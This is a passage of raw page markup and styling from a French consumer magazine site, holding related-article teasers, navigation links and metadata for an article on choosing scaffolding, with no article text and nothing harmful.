<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T08:49:47+01:00" >10 janvier 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3298/decouvrir-jobmetender-et-comprendre-linteret-de-meetic-essai-gratuit-pour-tester-une-plateforme-de-rencontre/#respond">0</a></span>                                </span></div><div class="td-excerpt">À l’heure où les rencontres en ligne sont devenues une pratique courante, de nombreux internautes cherchent à essayer une plateforme avant de s’engager. Le...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3305/enduits-platres-acoustiques/"  rel="bookmark" class="td-image-wrap " title="Atténuer le bruit grâce aux enduits et plâtres acoustiques : guide pratique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2026/01/Attenuer-le-bruit-grace-aux-enduits-et-platres-acoustiques-guide-pratique-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3305/enduits-platres-acoustiques/"  rel="bookmark" title="Atténuer le bruit grâce aux enduits et plâtres acoustiques : guide pratique">Atténuer le bruit grâce aux enduits et plâtres acoustiques : guide pratique</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T13:03:14+01:00" >9 janvier 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3305/enduits-platres-acoustiques/#respond">0</a></span>                                </span></div><div class="td-excerpt">Dans un monde où les bruits urbains deviennent de plus en plus présents, la quête d&#039;un espace serein est devenue essentielle. Les enduits et...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3291/assurance-deux-roues-essentielle/"  rel="bookmark" class="td-image-wrap " title="Assurance deux-roues : les couvertures essentielles pour une conduite en toute tranquillité" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/12/Assurance-deux-roues-les-couvertures-essentielles-pour-une-conduite-en-toute-tranquillite-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3291/assurance-deux-roues-essentielle/"  rel="bookmark" title="Assurance deux-roues : les couvertures essentielles pour une conduite en toute tranquillité">Assurance deux-roues : les couvertures essentielles pour une conduite en toute tranquillité</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T16:05:33+01:00" >5 décembre 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3291/assurance-deux-roues-essentielle/#respond">0</a></span>                                </span></div><div class="td-excerpt">Dans un monde de plus en plus urbanisé, où la mobilité douce prend une place grandissante, la moto et le scooter deviennent des incontournables...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3285/separations-vitrees-sur-mesure/"  rel="bookmark" class="td-image-wrap " title="Intégrez des séparations vitrées sur mesure pour sublimer et organiser votre intérieur" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/11/Integrez-des-separations-vitrees-sur-mesure-pour-sublimer-et-organiser-votre-interieur-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3285/separations-vitrees-sur-mesure/"  rel="bookmark" title="Intégrez des séparations vitrées sur mesure pour sublimer et organiser votre intérieur">Intégrez des séparations vitrées sur mesure pour sublimer et organiser votre intérieur</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T12:04:04+01:00" >18 novembre 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu3285/separations-vitrees-sur-mesure/#respond">0</a></span>                                </span></div><div class="td-excerpt">Dans un monde en quête constante de nouvelles perspectives esthétiques, la tendance des séparations vitrées sur mesure se dessine comme une solution élégante et...</div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:none}@media (max-width:767px){.tdi_120,.tdi_120 .tdc-columns{flex-direction:column-reverse}}.tdi_120{padding-bottom:100px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_120{padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-bottom:60px!important}}</style><div class="tdi_119_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_119_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_123 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" ><style>.tdi_123{margin-bottom:40px!important;padding-top:10px!important;padding-bottom:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:30px!important;padding-top:5px!important;padding-bottom:5px!important}}@media (max-width:767px){.tdi_123{margin-bottom:30px!important;padding-top:5px!important;padding-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-bottom:35px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_123 .td-module-container{display:flex;flex-direction:column}.tdi_123 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_123 .td-image-container{display:block;order:0}.ie10 .tdi_123 .next-prev-title,.ie11 .tdi_123 .next-prev-title{flex:auto}.tdi_123 .tdb-next-post{padding:20px;text-align:left}.tdi_123 .next-prev-title{display:flex;align-self:flex-start}.tdi_123 .tdb-next-post a{color:#000000;font-family:Poppins!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_123 .tdb-next-post:hover a{color:#2b78ff}.tdi_123 .tdb-next-post span{color:#2b78ff;font-family:Poppins!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .tdb-next-post a{font-size:18px!important}.tdi_123 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdb-next-post{padding:10px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .tdb-next-post a{font-size:16px!important}.tdi_123 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .tdb-next-post{padding:10px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .tdb-next-post a{font-size:14px!important}.tdi_123 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.insightmag.com/actu2163/les-9-quartiers-en-immobilier-les-plus-prises-a-nice/">Les 9 quartiers en immobilier les plus prisés à Nice</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.insightmag.com/actu2168/reduction-mammaire-et-soins-postoperatoires/">Réduction mammaire et soins postopératoires</a></div></div></div></div></div> <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_single_comments tdi_124 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_124" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_124{margin-bottom:0px!important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_124 cite,.tdi_124 cite a{color:#000000}.tdi_124 cite a:hover{color:#2b78ff}.tdi_124 .comment-link{display:inline-block}.tdi_124 .comment-reply-link{color:#2b78ff;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_124 .comment-edit-link{color:#000000}.tdi_124 .comment-edit-link:hover{color:#2b78ff}.tdi_124 .comment-reply-link:hover,.tdi_124 #cancel-comment-reply-link:hover,.tdi_124 .logged-in-as a:hover{color:#3894ff}.tdi_124 .comment{border-bottom-style:solid}.tdi_124 .comment .children{border-top-style:solid}.tdi_124 input,.tdi_124 textarea{border-color:#ededed!important}.tdi_124 input[type=text]:focus,.tdi_124 textarea:focus{border-color:#dddddd!important}.tdi_124 .comment-form .submit{background-color:#2b78ff;padding:12px 18px 11px;font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_124 .comment-form .submit:hover{background-color:#3894ff}.tdi_124 .avatar{border-radius:100px}.tdi_124 .td-comments-title a,.tdi_124 .td-comments-title span{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_124 cite{font-family:Poppins!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_124 .comment-link,.tdi_124 .comment-edit-link{font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;letter-spacing:1px!important}.tdi_124 .comment-content p{font-family:Poppins!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_124 .comment-reply-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_124 input[type=text],.tdi_124 textarea{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_124 .comment-form-cookies-consent label,.tdi_124 .logged-in-as,.tdi_124 .logged-in-as a,.tdi_124 .td-closed-comments{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_124 cite{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .td-comments-title a,.tdi_124 .td-comments-title span{font-size:16px!important}.tdi_124 cite{font-size:14px!important}.tdi_124 .comment-link,.tdi_124 .comment-edit-link{font-size:12px!important}.tdi_124 .comment-content p{font-size:14px!important}.tdi_124 .comment-reply-title{font-size:14px!important}.tdi_124 input[type=text],.tdi_124 textarea{font-size:13px!important}.tdi_124 .comment-form .submit{font-size:12px!important}.tdi_124 .comment-form-cookies-consent label,.tdi_124 .logged-in-as,.tdi_124 .logged-in-as a,.tdi_124 .td-closed-comments{font-size:12px!important}}@media (max-width:767px){.tdi_124 .comment-link,.tdi_124 .comment-edit-link{font-size:12px!important}.tdi_124 .comment-content p{font-size:14px!important}.tdi_124 .comment-reply-title{font-size:14px!important}.tdi_124 input[type=text],.tdi_124 textarea{font-size:13px!important}.tdi_124 .comment-form .submit{font-size:12px!important}.tdi_124 .comment-form-cookies-consent label,.tdi_124 .logged-in-as,.tdi_124 .logged-in-as a,.tdi_124 .td-closed-comments{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="insightmag"><meta itemprop="url" content="https://www.insightmag.com/actuauthor/insightmag/"></span><meta itemprop="datePublished" content="2022-07-30T10:21:18+02:00"><meta itemprop="dateModified" content="2022-08-01T11:17:46+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/"></span><meta itemprop="name" content="Insightmag.com"></span><meta itemprop="headline" content="Comment choisir son échafaudage pour ses travaux ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1440"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_125" class="tdc-zone"><div class="tdc_zone tdi_126  wpb_row td-pb-row"  ><style scoped>.tdi_126{min-height:0}</style><div id="tdi_127" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}.tdi_128{position:relative}.tdi_128 .td_block_wrap{text-align:left}</style><div class="tdi_127_rand_style td-element-style" ><style>.tdi_127_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_131" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_132,.tdi_132 .tdc-columns{min-height:0}.tdi_132,.tdi_132 .tdc-columns{display:block}.tdi_132 .tdc-columns{width:100%}.tdi_132:before,.tdi_132:after{display:table}.tdi_132{padding-top:60px!important;padding-right:40px!important;padding-left:40px!important;position:relative}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{padding-top:50px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{padding-top:40px!important;padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_132{padding-top:40px!important;padding-right:0px!important;padding-left:0px!important}}</style><div class="tdi_131_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_131_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center bottom!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_131_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_136{margin-left:-10px;margin-right:-10px}.tdi_136>.vc_column_inner,.tdi_136>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_136{margin-left:-8px;margin-right:-8px}.tdi_136>.vc_column_inner,.tdi_136>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_136{margin-left:-5px;margin-right:-5px}.tdi_136>.vc_column_inner,.tdi_136>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_136{margin-left:-0px;margin-right:-0px}.tdi_136>.vc_column_inner,.tdi_136>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_136{margin-bottom:60px!important}.tdi_136 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_136{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:40px!important}}@media (max-width:767px){.tdi_136{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_138{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_139 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_139" ><style>.tdi_139{margin-bottom:25px!important;padding-right:16px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:15px!important}}@media (max-width:767px){.tdi_139{margin-bottom:15px!important}}</style><style>.tdi_139{display:inline-block}.tdi_139 .tdb-logo-a,.tdi_139 h1{align-items:center;justify-content:center}.tdi_139 .tdb-logo-svg-wrap{display:block}.tdi_139 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_139 .tdb-logo-img-wrap{display:block}.tdi_139 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:4.8px!important;}.tdi_139 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:36px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_139 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_139 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.insightmag.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightMag</span><span class="tdb-logo-text-tagline">Magazine Influent</span></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><style>.tdi_140{margin-bottom:0px!important}</style><style>.tdi_140{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_140 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:12px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Bienvenue sur Insightmag.com, votre magazine d'actualité qui porte sur les dernières tendances de consommation qui influencent nos décisions.</p></div></div></div></div><div class="vc_column_inner tdi_142  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_142{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_143 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:15px!important;position:relative}@media (max-width:767px){.tdi_143{margin-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:5px!important}}</style><div class="tdi_143_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_143_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}</style></div><style></style></div><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_144 .tdm-title{color:#ffffff}.tdi_144 .tdm-title{font-family:Poppins!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .tdm-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .tdm-title{font-size:14px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_144 "><h3 class="tdm-title tdm-title-sm">━ à propos</h3></div></div></div></div></div></div></div><div class="vc_column_inner tdi_146  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper,.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_146{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_147 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" ><style>.tdi_147{margin-bottom:15px!important;position:relative}@media (max-width:767px){.tdi_147{margin-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-bottom:5px!important}}</style><div class="tdi_147_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_147_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}</style></div><style></style></div><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_148 .tdm-title{color:#ffffff}.tdi_148 .tdm-title{font-family:Poppins!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_148 .tdm-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-title{font-size:14px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_148 "><h3 class="tdm-title tdm-title-sm">━ suivez-nous</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_149 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" ><style>.tdi_149{padding-left:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_149{padding-left:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{padding-left:8px!important}}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_150 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_150 .tdm-social-item i.td-icon-linkedin,.tdi_150 .tdm-social-item i.td-icon-pinterest,.tdi_150 .tdm-social-item i.td-icon-blogger,.tdi_150 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_150 .tdm-social-item{width:25.2px;height:25.2px;margin:3px 6px 3px 0}.tdi_150 .tdm-social-item i,.tds-team-member2 .tdi_150.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_150 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_150.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.8)}.tdi_150 